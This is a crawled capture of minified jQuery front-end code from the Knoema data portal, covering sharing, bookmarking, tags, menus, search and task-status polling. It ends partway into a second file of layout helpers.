$("div#security-dialog").css("max-height",$(window).height()-142),$("div#security-dialog").css("min-height",140),n.html($.R("~/Js/Shared/resource.share.js","Loading...")),$("form#share-form").busy($.get(i.attr("href")+"&rnd="+Math.random(),function(t){n.html(t);$("div#security-dialog div.share-eml").show()})),!1})}();$("form#share-form input[type='button'].save").click(function(){var n=$(this).closest("form"),t=n.serialize(),i=window.location;return n.hide(),$("div#sys-body").css("background","url(/img/v4/loader.gif) no-repeat center"),$.post(n.attr("action"),t,function(){i.reload(!0)}),!1});$("body").on("change","div#security-dialog div.active-container div.notification input[type='checkbox']",function(){var n=$(this).attr("checked")!=undefined,t=$(this).attr("data-id");sendNotification=n;$("form#share-form input#"+t).val(n)});$("body").delegate("div#share-community li span","click",function(){if(!$(this).hasClass("active")){$(this).closest("li").find("span.active").removeClass("active");$(this).addClass("active");var n=[];$("div#share-community li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.attr("data-id"),level:r.find("span.active").attr("data-level")})});$("div#sharing-dialog form input#SharesCommunities").val(JSON.stringify(n))}});$("body").on("keyup cleared","div#second-frame .filter-textarea input",function(){var n=Knoema.Utils.strTrim(this.value),t=$("div#share-community li");n?t.each(function(){var t=$(this);Knoema.Utils.strContains(Knoema.Utils.strTrim(t.find(".name").text()),n)?t.show():t.hide()}):t.show()});$("body").on("mouseup","div#second-frame .filter-textarea input",function(){var n=$(this);n.val()!=""&&setTimeout(function(){var t=n.val();t==""&&n.trigger("cleared")},1)});$(function(){function r(){var n=[];return $("a.industry-item").each(function(t,i){var r=i.textContent.trim(),u=r.lastIndexOf(";"),f=u===-1?r.length:u;n.push(r.slice(0,f))}),n}var n,t,i;$("#more-actions").dropdown({hideAfterClickSelector:".command"});$("body").on("click","#page-pin",function(){var n=$("#page-pin"),t,i;if(Knoema.Utils.isAuthenticated()){if(n.hasClass("processing"))return!1;n.addClass("processing");n.hasClass("unpinned")?(EventTracker.track("Favorites - Add",{Content:"Page",Result:"Complete"}),i=Knoema.GadgetBin.pinResource(n.data("id"),function(){n.removeClass("unpinned processing").addClass("pinned");n.find("span, label").length>0&&(n.attr("title",$.R("~/Js/Shared/resource.js","Remove Bookmark")),n.find("span, label").text($.R("~/Js/Shared/resource.js","Remove Bookmark")))}),t=$("input[name='dataResourceType']").val(),Knoema.GadgetBin.showGadgetAddedPopup(n,!1,t==="Document"?"document":t==="Dataset"?"dataset":"page"),knoemaTracker.track("Pin")):n.hasClass("pinned")&&(i=Knoema.GadgetBin.unpinResource(n.data("id"),function(){n.removeClass("pinned processing").addClass("unpinned");n.find("span, label").length>0&&(n.attr("title",$.R("~/Js/Shared/resource.js","Bookmark")),n.find("span, label").text($.R("~/Js/Shared/resource.js","Bookmark")))}),knoemaTracker.track("Unpin"))}else $("body").trigger("showGadgetBinPopupForAnonymousUser",[n,"Page"]);return!1});Knoema.GadgetBin.isPublicUser()&&(n=$("#page-pin"),t=Knoema.GadgetBin.isPublicPinnedResource(n.data("id")),n.toggleClass("pinned",t).toggleClass("unpinned",!t));$("#page-tags-links > ul > li a").click(function(n){var t="";return $(n.target).closest("#page-header").length&&(t="Page"),$(n.target).closest(".metadata-block.tags").length&&(t="Dataset"),$("#play").length&&(t="Presentation"),$(".geo-playground.gp-menu").length&&(t="Geo Playground"),t&&EventTracker.track("Page - Tag Click",{"Content Group":t,Tag:$(n.target).data("default-tag")}),!0});$("div#page-tags-links a.edit-tags").click(function(){return $("div#page-tags-editor").show(),$("div#page-tags-links").hide(),!1});$("div#page-tags-editor a.save-tags").click(function(n){var f=$(n.target).attr("href"),i=$("div#page-tags input.page-tags-hidden").val().toString().split(","),u={},t;return $("div#page-tags-links li a").each(function(n,t){u[$(t).text().trim()]=$(t).data("default-tag").toString().trim()}),t=[],$.each(i,function(n,i){t.push(u[i]||i)}),t=t.concat(r()),$("div#page-tags").busy($.post(f,{tags:t},function(n){var t,r;if(typeof n=="object"&&n instanceof Array){$("div#page-tags-links li").remove();var u=$("div#page-tags-links ul"),f=[],e=0;for(t=0;t<n.length;t++)(r=i[t],r)&&(e++,u.append('<li><a href="'+n[t].action+'" data-default-tag="'+n[t].tag+'">'+r+"<\/a>"+(t!==n.length-1?",":"")+" <\/li>"),f[t]=r);e>0?u.addClass("show"):u.removeClass("show");$("div#page-tags input#page-tags-state").val(f.join(",")).change()}else window.location.reload()})),$("div#page-tags-editor").hide(),$("div#page-tags-links").show(),!1});$("div#page-tags-editor a.cancel-tags").click(function(){var t=$("div#page-tags ul.page-tags-list"),i=$("div#page-tags input#page-tags-state").val().split(","),n;for(t.tagit("removeAll"),n=0;n<i.length;n++)t.tagit("createTag",i[n]);return $("div#page-tags-editor").hide(),$("div#page-tags-links").show(),!1});i=function(n,t){$.get("/resource/gettags",{search:n.term.toLowerCase(),exclude:$("div#page-tags input#page-tags-state").val()},function(n){t(n.tags)})};$("div#page-tags-editor ul.page-tags-list").tagit({allowSpaces:!0,caseSensitive:!1,removeConfirmation:!0,singleField:!0,singleFieldNode:$("div#page-tags-editor input.page-tags-hidden"),tagSource:i})});$(function(){$.ajaxSetup({beforeSend:function(n,t){t.url=Knoema.Utils.addParamToUrl(t.url,"accesskey",$.deparam.querystring().accesskey)}})});__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(n){var t=function(n){function t(){return n.call(this)||this}return __extends(t,n),t.prototype.submitSearchForm=function(){$("#search-query").parent("form").submit()},t.prototype.processAutocomplete=function(n){return $("#search-query").val(n),this.submitSearchForm(),!0},t.prototype.getAutocompleteTrackSource=function(){return"Header"},t}(n.LiteSearch);n.QuickSearch=t})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));$("#site-header .nav > a").each(function(){this.href==window.location.pathname&&$(this).addClass("active")});$("#restore-draft").on("click",function(){var n,i,t;if(Modernizr.localstorage){if(n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0)for(i in n)window.open("/page/edit/"+n[i]);$("#restore").hide();localStorage.removeItem("drafts");for(t in localStorage)localStorage.getItem(t)=="draft"&&localStorage.removeItem(t)}return!1});$("#delete-draft").on("click",function(){if($("#restore").hide(),Modernizr.localstorage){localStorage.removeItem("drafts");for(var n=0;n<localStorage.length;n++)localStorage.getItem(localStorage.key(n))=="draft"&&localStorage.removeItem(localStorage.key(n))}return!1});$("#feature-banner").length>0&&Modernizr.localstorage&&($featureBanner_1=$("#feature-banner"),featureId_1=$featureBanner_1.find("input").val(),localStorage.getItem(featureId_1+":banner")!=="disabled"&&($featureBanner_1.show(),$featureBanner_1.find(".revert").click(function(){return $.post("/user/removefeature",{featureId:featureId_1},function(){location.reload();localStorage.setItem(featureId_1+":banner","disabled")}),!1}),$featureBanner_1.find(".dismiss").click(function(){return localStorage.setItem(featureId_1+":banner","disabled"),$featureBanner_1.hide(),!1})));$(function(){var y=$(".wrapper.v6 .quick-search#search-query"),s,b,n,h,c,l,k,i,r,u,a,f,g,nt;if(y.length>0){var e=Knoema.Utils.isAuthenticated(),o=document.getElementById("site-holder").className.indexOf("semantic-atlas")!==-1,tt=document.getElementById("site-holder").className.indexOf("geo-playground")!==-1,p=y.closest(".search"),t=p.closest(".primary-nav"),it=e?0:t.find(".user-info").outerWidth(!0),rt=t.find(".menu-hover").outerWidth(!0),w=t.find(".lang").width();t.find(".lang").hasClass("hidden")&&(w=0);s=function(){var n=window.innerWidth,i=0,r=document.querySelector(".with-media#site-holder, .semantic-atlas.groupings#site-holder")!=null&&e?46:0,u;r===46&&o&&(o=!1,r=30);e&&(n<1440&&r!==0&&(r=0),o?i=n>=1125?-5:n>955?(1110-n)/2:80:tt?i=n<930?80:n<960?60+(960-n)/2:60:n<1340&&n>1280?i=(1340-n)/2:n<1281&&n>991?i=50:n<991&&(i=85));u=t.width()-rt-w-it-r-35-i;p.width(u)};s();$(window).on("resize",function(){s()})}Modernizr.localstorage&&(b=(new Date).valueOf(),window.setTimeout(function(){var r=parseInt(localStorage.getItem("browserSession")),n,t,i;if(b-r>1e4&&(n=$.parseJSON(localStorage.getItem("drafts")),t=!0,n&&n.length>0)){for(i in n)if(localStorage.getItem(n[i])!="draft"){t=!1;break}t&&$("#restore").show()}localStorage.setItem("browserSession",(new Date).valueOf().toString());window.setInterval(function(){localStorage.setItem("browserSession",(new Date).valueOf().toString())},900)},3e3));$("a.facebook, a.twitter, a.google, a#login").bind("click",function(){$(this).trigger("LocationChangeEvent")});$("#logout").click(function(){EventTracker.logout()});$(".scroll-wrapper","#sidebar-right").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",horizontalHandleClass:"horizontal-track-handle",horizontalTrackClass:"horizontal-track",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",verticalTrackWrapperClass:"no-border",showOnHover:!0,propagateWheelEvent:!1,easingDuration:100});$(".user-info #username").click(function(){return $("#sidebar-right").addClass("expanded"),!1});n=$("#sidebar-left");$("#site-header #header-hamburger").toggleClass("expanded",n.is(".expanded-wide, .expanded")).click(function(){window.matchMedia("(min-width: 1080px)").matches?(n.toggleClass("expanded-wide"),$.cookie.setItem("isSidebarLeftShown",JSON.stringify(n.hasClass("expanded-wide")),null,"/")):n.toggleClass("expanded");$("#site-main").toggleClass("left-panel-hidden");$(this).toggleClass("expanded")});$("#sidebar-right").on("click",".upgrade",function(n){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Upgrade"},function(){window.location.href=$(n.target).attr("href")}),!1});n.on("click","a",function(n){var t,i;return n.stopPropagation(),t=$(n.target),t.attr("href")||(t=t.parent("a")),i=t.attr("command-val"),EventTracker.track("Left menu - Action",{Command:i},function(){window.location.href=t.attr("href")},!0),!1});$("#top-menu-data").on("click","a",function(n){var t,e,o,r;n.stopPropagation();t=$(n.target);t.attr("href")||(t=t.closest("a"));var u=t.attr("track-item"),i="",f="";return u?(e=t.closest("*[track-group]"),i=e.attr("track-group")):i=t.attr("track-group"),i?(o=t.closest("*[track-section]"),f=o.attr("track-section")):f=t.attr("track-section"),r={Menu:"Data",Section:f},i&&(r.Group=i),u&&(r.Item=u),EventTracker.track("Top Menu - Click",r,function(){window.location.href=t.attr("href")},!0),!1});$("#sidebar-right, #sidebar-left, #site-header #header-hamburger, .user-info #username").on("click touchend",function(n){n.stopPropagation()});$("body").on("click touchend",function(){var n=document.querySelector(".expanded#sidebar-right, .expanded#sidebar-left");n!=null&&n.classList.remove("expanded")});if($(".user-info-dlg").mouseleave(function(n){var t=$(".user-info");(n.pageY>t.offset().top+t.outerHeight()||n.pageX<t.offset().left)&&t.removeClass("expanded")}),$(".menu-hover > a").mouseover(function(){var n=this;c=setTimeout(function(){$(".expanded","#site-header").removeClass("expanded")},200);h=setTimeout(function(){var i=$(n).data("menu"),t;i!=null&&(t=$(".menu."+i),t.hasClass("expanded")||(t.addClass("expanded"),$(n).addClass("expanded"),$(".menu-hover").addClass("expanded")))},200)}),$(".menu-hover > a:not(:first)").mouseleave(function(n){var i=this,t;clearTimeout(h);clearTimeout(l);t=$(".menu."+$(this).data("menu"));l=setTimeout(function(){k(n,$(i),t,t)},200)}),k=function(n,t,i,r){var o,u,f,e;if(clearTimeout(c),o=t[0].getBoundingClientRect(),n.offsetX>=t.outerWidth()-1||n.pageX>=t.offset().left+t.outerWidth()||n.offsetX<=0||n.offsetY<=0){r.removeClass("expanded");t.removeClass("expanded");u=$(".menu-hover").get(0).getBoundingClientRect();(u.left>n.offsetX||u.right<n.offsetX)&&$(".menu-hover").removeClass("expanded");return}if(i.length>0){if(f=i.offset().left,e=i.offset().top,n.pageX<=f+i.outerWidth()&&n.pageX>=f&&n.pageY<=e+i.outerHeight()&&n.pageY>=e)return;if(n.offsetX<=i.outerWidth()&&n.offsetX>=0&&n.offsetY<=i.outerHeight()&&n.offsetY>0)return}r.removeClass("expanded");t.removeClass("expanded")},$(".menu").mouseover(function(){clearTimeout(l);clearTimeout(c);clearTimeout(h)}),$(".menu").mouseleave(function(){$(".menu").removeClass("expanded");$(".arrow.expanded").removeClass("expanded");$(".menu-hover").removeClass("expanded")}),i=!1,$(".menu-hover > .products").click(function(){return i=!0,$(".menu.products").show(),!1}),$("body").mousedown(function(n){i&&!$(n.target).parents(".products").length&&(i=!1,$(".menu.products").hide())}),$("div.site-language.flags, #site-language").click(function(){$(".expanded","#site-header").removeClass("expanded");var n=$("div.site-language.flags").find("ul").clone();return n.knDialog({position:"center",width:310,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,title:$.R("~/Js/Shared/site.js","Site language"),dialogClass:Knoema.Utils.isCommunity()?null:"v7 site-language-dialog",buttons:["cancel"]}),!1}),$("div.site-language.flags ul li a").click(function(){typeof ga=="function"&&ga("linker:decorate",this)}),$(".menu.infographics .viz-list a").mouseover(function(){var n=$(this).data("img");n&&($(".menu.infographics .img div").css("background","url("+n+")"),$(".menu.infographics .img a").attr("title",$(this).data("title")),$(".menu.infographics .img a").attr("href",this.href))}),$(".menu.infographics .latest").mouseleave(function(){var n=$(".menu.infographics .viz-list a:first");$(".menu.infographics .img div").css("background","url("+n.data("img")+")");$(".menu.infographics .img a").attr("title",n.data("title"));$(".menu.infographics .img a").attr("href",n.get(0).href)}),$("a#user-manual").click(function(){EventTracker.track("Help - Initiate")}),$("#trial-expired span").click(function(){$(this).parent().remove()}),$("#site-holder.business").length>0&&(r=$(window).height(),u=$("body").height(),r>u&&(a=$("#site-main"),f=$("#home-tags"),a.css("height",a.height()+(r-u)),f.length>0&&f.css("height",f.height()+(r-u)))),$("#site-holder.oauth").length>0){var v=$(window),ut=$("#site-main"),ft=$("#site-header"),et=$("#site-footer-copyright");function d(){ut.css("height",v.outerHeight(!0)-ft.outerHeight(!0)-et.outerHeight(!0))}v.height()>$("body").height()&&d();g=function(){var n=0;return function(t,i){clearTimeout(n);n=setTimeout(t,i)}}();v.on("resize",function(){g(function(){d()},100)})}$("a.contact").click(function(){EventTracker.track("Contact Sales",{Source:"Footer",ReturnUrl:document.location.pathname+document.location.search})});$("a#our-data-footer").click(function(){EventTracker.track("Footer - Action",{Command:"Our Data"})});$("a#careers").click(function(){EventTracker.track("Footer - Action",{Command:"Careers"})});$("a#data-finder-footer").click(function(){EventTracker.track("Footer - Action",{Command:"DataFinder"})});Knoema.Utils.isAuthenticated()?$(".subscription").removeClass("anonymous"):(nt=$.cookie.getItem("subscription"),nt?($("#subscribed").show(),$("#notsubscribed").hide()):($("#subscribed").hide(),$("#notsubscribed").show()),$(".subscription").addClass("anonymous"));EventTracker.init()});$(function(){var e,n,u,o,c,i,p,r,l;if($.browser.msie&&$(".page-section").length>0)$(window).on("resize",function(){$(".page-section").each(function(){var n=$(this),t=Math.floor((n.parent().width()-940)/2);n.css({paddingLeft:t,paddingRight:t})})});if(e=document.createElement("a"),e.href=document.referrer,n=$("#search-query"),u=$("#search-box"),n.length!==0){if(n.hasClass("quick-search")){o=new Knoema.Search.QuickSearch;o.initAutocomplete({offsetLeft:-40,offsetTop:3,offsetWidth:45});n.parent().find(".loupe").on("click",function(){n.val()&&o.submitSearchForm()})}e.hostname.indexOf("google")===-1||Knoema.Utils.isCommunity()||Knoema.Utils.isAppliancePanel()||Knoema.Utils.apiGet("/api/1.0/msvcs/LookupKeywordByUrlAsync?url="+document.URL,function(t){if(t){var i=$.R("~/Js/Shared/site.js","Search for");i?i+=' "'+t+'"':i=t;n.attr("placeholder",i);n.on("click",function(){n.val()||n.val(t)});Modernizr.sessionstorage&&sessionStorage.setItem("prepopulated-query",t);knoemaTracker.trackExt({eventName:"Search - External",properties:{Source:"Google",Query:t}})}});var s,a=function(n){return n.which===27&&h(!1)},v=function(n){var t=u[0];t==n.target||$(t).has(n.target).length||(h(!1),n.stopPropagation())},h=function(t){if(t){u.addClass("expanded");n.focus();s=setTimeout(function(){return h(!1)},4e3);$(document).on("keyup",a).on("click",v)}else clearTimeout(s),u.removeClass("expanded"),n.val("").blur(),$(document).off("keyup",a).off("click",v)};n.on("input",function(){return clearTimeout(s)});n.on("click",function(){var t="Search";n.hasClass("quick-search")?t="Header":$("#landing.globaldata").length>0||$(".landing-mobile.globaldata").length>0?t="Global Discovery Data":$(".home").length&&(t="HomePage");EventTracker.track("Search - Activate",{Source:t})})}if(c=$(".social-buttons.atlas"),c.is(":visible")&&$("#atlas-header .bread-crumb").width($("#atlas-header").width()-c.width()-10),$(".dataset-with-ts-header").length>0){var f=$(".bread-crumb"),y=f.width(),t=0;$("span",f).each(function(){t+=$(this).width()});$("em",f).each(function(){t+=$(this).width()});t+=f.find(".logo").outerWidth(!0)+20;t>y&&(i=$(".bread-crumb span:last"),p=i.width(),i.width(p+y-t),i.find("a").attr("title",i.find("a").text()))}$("a#create-dashboard").on("click",function(){if(Knoema.Utils.isAuthenticated())return Knoema.Utils.buildDashboard(),!1});$("#gdpr").on("click",".OK",function(){$.cookie.setItem("ConsentPolicy","yes",15768e4,"/");$("#gdpr").animate({bottom:"-160px"},200,function(){$("#gdpr").addClass("hidden")})});r=$("#site-holder.page-not-found .search");r.length>0&&(r.submit(function(){EventTracker.track("Search",{Source:"Not Found Page","Content Group":"Page"})}),r.find(".loupe").click(function(){r.submit()}));$("#search-wrapper").on("request-entitlement",function(n,t,i){var r=$(t),f,u;if(r.hasClass("pending"))return!1;if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Sign Up - Initiate",{Source:"Altwall"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search)},!0),!1;var e=r.data("on-demand"),o=r.data("is-remote"),s=[{Stub:[],Filter:[],Dataset:r.data("dataset"),Frequencies:r.data("frequencies").split(","),Header:[{DimensionId:"Time",FilterText:null,Members:[],UiMode:"allData"}]}];return Knoema.Utils.addLoading(r,null,i),r.addClass("pending"),f=e?"CreateOnDemandShortcut":"CreateEntitlementForUser",u="/api/1.0/meta/"+f,o&&(u=Knoema.Utils.addParamToUrl(u,"isRemote",String(!0))),Knoema.Utils.apiPost(u,s,function(){r.text($.R("~/Js/Shared/site.js","Pending Access"));Knoema.Utils.removeLoading(r)}),!1});$("body").on("click","#request-entitlement",function(n){var t,r,i;if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Sign Up - Initiate",{Source:"Altwall"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search)},!0),!1;if(t=$(n.target).closest("#request-entitlement"),t.hasClass("pending"))return!1;var u=Knoema.Utils.strEquals("true",$("#entitlement-ondemand").val()),f=Knoema.Utils.strEquals("true",$("#entitlement-isremote").val()),e=JSON.parse($("#entitlement-descriptors").val());return Knoema.Utils.addLoading(t,null,!0),t.addClass("pending"),r=u?"CreateOnDemandShortcut":"CreateEntitlementForUser",i="/api/1.0/meta/"+r,f&&(i=Knoema.Utils.addParamToUrl(i,"isRemote",String(!0))),Knoema.Utils.apiPost(i,e,function(){t.text($.R("~/Js/Shared/site.js","Pending Access"));t.prepend('<i class="knoema-ico lock3"><\/i>');Knoema.Utils.removeLoading(t)}),!1});$(".onload-invalid").addClass("invalid").removeClass("onload-invalid");$(".onload-show").removeClass("onload-show");l=function(n){function o(){$(".visible."+u).each(function(n,t){var i=$(t);i.removeClass("visible");setTimeout(function(){return i.remove()},200)})}function c(n,t){if(t.type==="focus"){n.addClass(i);o();var r=n.offset(),f=$("<div>",{"class":u}).css({left:r.left,top:r.top,width:n.outerWidth(!0),height:n.outerHeight(!0)}).appendTo($("body"));setTimeout(function(){return f.addClass("visible")},1)}t.type==="blur"&&(n.removeClass(i),o())}var s=".focus-area, .ui-accordion-header, #page-actions, #gadget-control, #switch-gadget, .dlg-gadget-customization-tabs, .ui-dialog-buttonpane, .gadget-container, .tabs-container, .private-resources-header, .user-profile .tab.small .list, #dsbrowser-tabs, .dsbrowser-datasets-container, .dataset-result-container, #menu",h=$(".ui-dialog").is(":visible")?$(".ui-dialog"):$("body"),t=h.find(s).filter(":visible"),i="area-focused",u="area-focused-border",f=-1,e,r;t.each(function(n,t){var r=$(t);r.attr("tabindex")||r.attr("tabindex",-1);r.attr("aria-label",$.R("~/Js/Shared/site.js","Focus area switched"));(r.is("."+i)||r.find(":focus").length)&&(f=n)});e=(t.length+(f+n))%t.length;r=t.eq(e);r.one("focus blur",function(n){return c(r,n)}).focus()};$(document).hotKey("alt+C",function(){return l(1)}).hotKey("alt+X",function(){return l(-1)}),function(){function n(n){return n.map(function(n){return"*[role="+n+"]"}).join(", ")}var t=n(["menuitem","menuitemradio","menuitemcheckbox"]);$("body").on("keydown",t,function(i){var f;if([38,40].indexOf(i.keyCode)!==-1){var e=$(i.target),u=e.parents(n(["menu","menubar"])).find(t),r=-1;return u.each(function(n,t){$(t).is(e)&&(r=n)}),r!==-1&&(r=i.keyCode===40?r+1:r-1,f=u.eq((r+u.length)%u.length),f&&f.focus()),!1}}).on("keydown",n(["tab"]),function(n){if(n.keyCode===32)return $(n.target).click(),!1})}()});$(function(){function f(n){var i=!0,t=!1;$(document).everyTime(2e3,"refresh",function(){Knoema.Utils.getJson("/data/taskCommandState?id="+n+"&rand="+Math.random(),function(n){var f=!1,u=$("#status"),r;u.find("div").text(n.status);switch(n.status){case"Failed":case"Cancelled":u.find("img").attr("src","/img/v2/shared/cancel.png");break;case"Completed":u.find("img").attr("src","/img/v2/shared/ok.png");break;case"Pending":case"Executing":f=!0}i&&(i=!1,u.show());r=$("#status-message");n.message?(t=!0,r.text(n.message),r.show()):t&&(t=!1,r.hide(),r.text(""));f||$(document).stopTime("refresh")})})}function e(n){$("#download-status").on("click",".retry-link a",function(){return $.post("/user/retryDownload",{id:n},function(){$("#download-status .attachment-status").hide();$("#status img").attr("src","/img/v2/shared/ajax-loader.gif");$("#download-status .attachment-status.none").show();r(n)}),!1});r(n)}function r(n){$("#status div").html("Pending");$("#status").show();$(document).everyTime(2e3,"refresh",function(){$.get("/user/downloadStatus?id="+n+"&rand="+Math.random(),function(t){$("#status div").html(t);switch(t){case"Failed":case"Cancelled":$("#status img").attr("src","/img/v2/shared/cancel.png");break;case"Completed":$("#status img").attr("src","/img/v2/shared/ok.png");$(document).stopTime("refresh");o(n)}$("#status").show()})})}function o(n){u(n,function(){$(document).everyTime(1e4,"refresh",function(){u(n)})})}function u(n,t){var i="None";$.get("/user/downloadAttachmentStatus?id="+n+"&rand="+Math.random(),function(n){if(n!==i){$("#download-status .attachment-status").hide();switch(n){case"None":$("#download-status .attachment-status.none").show();break;case"Completed":$("#download-status .attachment-status.size-not-exceeded").show();break;case"CompletedXl":$("#download-status .attachment-status.size-exceeded").show();break;case"Deleted":$("#download-status .attachment-status.deleted").show();$(document).stopTime("refresh")}i=n}typeof t=="function"&&t()})}function t(n){var u=function(n){return n>1?"s":""},t=n,r=Math.floor(t/3600),i;t=t-r*3600;i=Math.floor(t/60);t=t-i*60;t>0&&t<=10?t=10:t>Math.floor(t/10)*10&&(t=Math.floor(t/10)*10+10);t===60&&(i=i+1,t=0);i>10&&i>Math.floor(i/10)*10&&(i=Math.floor(i/10)*10+10);i===60&&(r=r+1,i=0,t=0);var o=r>0?r+" hr"+u(r):"",f=i>0?i+" min"+u(i):"",e=t>=0?t+" sec"+u(t):"";return r>=1?o:i>=10?f:i>0?t>0?f+" "+e:f:e}function s(n){var i=-1,u=$.R("~/Js/Shared/task-status.js","Pending"),f=$.R("~/Js/Shared/task-status.js","Processing"),e=$.R("~/Js/Shared/task-status.js","About {0} remaining"),o=$.R("~/Js/Shared/task-status.js","{0} overtime"),s=$.R("~/Js/Shared/task-status.js","(uploads ahead: {1})"),r="&#133";$(document).everyTime(2e3,"refresh",function(){$.get(Knoema.Utils.apiUrl("/api/1.0/upload/status?id="+n+"&rand="+Math.random()),function(h){var c="";switch(h.status){case"pending":i===-1&&(i=h.estimatedTimeInSec);i===null?c=u+r:(i=h.estimatedTimeInSec,c=i>=0?h.queuePosition>0?Knoema.Utils.stringFormat(u+r+" "+e+" "+s,t(i),h.queuePosition+""):Knoema.Utils.stringFormat(u+r+" "+e,t(i)):h.queuePosition>0?Knoema.Utils.stringFormat(u+r+" "+o+" "+s,t(Math.abs(i)),h.queuePosition+""):Knoema.Utils.stringFormat(u+r+" "+o,t(Math.abs(i))));break;case"processing":i===null?c=f+r:(i=h.estimatedTimeInSec,c=i>0?Knoema.Utils.stringFormat(f+r+" "+e,t(i)):Knoema.Utils.stringFormat(f+r+" "+o,t(Math.abs(i))));break;case"successful":c=$.R("~/Js/Shared/task-status.js","Success");break;case"failed":case"cancelled":c=$.R("~/Js/Shared/task-status.js","Failed")}$("#status").show();$("#status #current-status").html(c);(h.status==="failed"||h.status==="successful"||h.status==="cancelled")&&(EventTracker.track("Upload - Complete",{Status:h.status,"Dataset Id":h.datasetId},function(){window.location.href="/user/uploadreport?id="+n}),EventTracker.increment("Number Of Uploads"))})})}var i=$("input#Id").val(),n=$("input#StatusType").val();i&&(n==="Download"?e(i):n==="Upload"?s(i):(n==="Transform"||n==="Aggregation"||n==="DownloadTemplate"||n==="Dump")&&($("#dataset-link").show(),f(i)))})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js
body_size: 7812
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},AdaptiveAtlas=function(){function n(){this.letterHeights={};this.fakeThumbClass="fake-for-flex"}return n.prototype.init=function(){window.location.pathname==="/data/alternative"&&$(".company-name").each(function(n,t){var i=$(t);i.attr("title",i.text()).shave(i.height());i.find(".js-shave").length||i.removeAttr("title")});this.$container=$(".atlas-tab-content");this.setContainerWidth(this.getWidth());this.calcThumbnailsInit();this.calcThumbnails();this.calcContentColumnsInit();this.calcContentColumns();$(".atlas-tab-content").css("opacity",1)},n.prototype.getWidth=function(){return this.$container.innerWidth()},n.prototype.getContainerWidth=function(){return this.containerWidth},n.prototype.setContainerWidth=function(n){this.containerWidth=n},n.prototype.calcThumbnailsInit=function(){if(this.$thumbsContainer=this.$container.find("#g20-countries > ul, .tiles, .grid-view > ul"),this.$thumbsContainer.length){var t=this.$thumbsContainer.children().not("."+this.fakeThumbClass),n=t.first();this.thumbItemsCount=t.length;this.thumbItemsClass=n.attr("class");n.css("flex","none");this.thumbItemsWidth=n.outerWidth()+parseFloat(n.css("margin-left"))+parseFloat(n.css("margin-right"));n.css("flex","")}},n.prototype.calcThumbnails=function(){var n,t;if(this.thumbItemsCount&&this.getContainerWidth()){var f=this.$thumbsContainer.innerWidth(),i=Math.floor(f/this.thumbItemsWidth),e=Math.ceil(this.thumbItemsCount/i),r=e*i-this.thumbItemsCount,u=this.$thumbsContainer.children("li."+this.fakeThumbClass);if(u.length!==r){for(u.remove(),n="",t=0;t<r;t++)n+="<li class='"+this.thumbItemsClass+" "+this.fakeThumbClass+"'><\/li>";this.$thumbsContainer.append(n)}}},n.prototype.calcContentColumnsInit=function(){var t=this,n;(this.letterHeights={},this.columnsTotalHeight=0,this.$columnsContainer=this.$container.find(".container.auto-columns"),this.$columnsContainer.length)&&(this.columnsMinWidth=parseInt(this.$columnsContainer.data("min-width"))||200,n=this.$columnsContainer.find(".letter"),n.length)&&(n.each(function(n,i){t.letterHeights[i.id]=$(i).height()}),this.$letterBlocks=n.clone(),this.columnsTotalHeight=this.$columnsContainer.height())},n.prototype.calcContentColumns=function(){var u,s,e,o,r,t;if(this.columnsTotalHeight&&(u=Math.floor(this.getContainerWidth()/this.columnsMinWidth),this.$columnsContainer[0].children.length!==u)){var h=this.columnsTotalHeight/u,i=0,f=0,n=[];for(t in this.letterHeights)s=this.letterHeights[t],f+=s,$.isArray(n[i])||(n[i]=[]),n[i].push(t),f>h&&(i++,f=0);this.$columnsContainer.empty();for(e in n){for(o=$("<ul 